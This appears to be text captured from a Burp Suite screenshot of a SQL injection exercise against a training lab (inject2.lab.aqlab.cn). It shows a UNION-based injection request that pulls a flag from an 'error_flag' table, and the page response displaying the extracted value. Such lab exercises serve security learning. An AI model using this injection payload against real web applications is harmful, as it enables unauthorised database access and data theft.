 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 GET /Pass-01/index.php?id=1*4 union
select 1,(select flag from error.error_flag limit 1,1),3--  HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
62 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
63
64 <font size="5" color="#99FF00">
Your Login name:zKaQ-BJY<br>
Your Password:3
</font>
<li>
65 </ol>
66 </div>
67
68 </div>
69 <div id="footer">
INSPECTOR